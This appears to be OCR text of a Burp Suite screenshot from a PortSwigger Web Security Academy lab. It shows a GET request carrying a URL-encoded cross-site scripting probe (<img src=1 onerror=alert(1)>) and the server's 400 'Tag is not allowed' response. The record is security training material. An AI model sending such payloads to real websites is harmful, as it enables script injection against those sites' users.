 569 https://0ae500df032e41e080b... GET /academyLabHeader 101 147
582 https://0ae500df032e41e080b... GET /?search=%3Cimg+src%3D1+onerror... ✓ 400 163 text
Request
Pretty Raw Hex
\n
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E HTTP/1.1
2 Host: 0ae500df032e41e080bb3f9b004d0005.h1-web-security-academy.net
3 Cookie: session=XHs78TtBzWdAToNG9Zch5lO7XzwExJr6
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae500df032e41e080bb3f9b004d0005.h1-web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 20
6
7 "Tag is not allowed"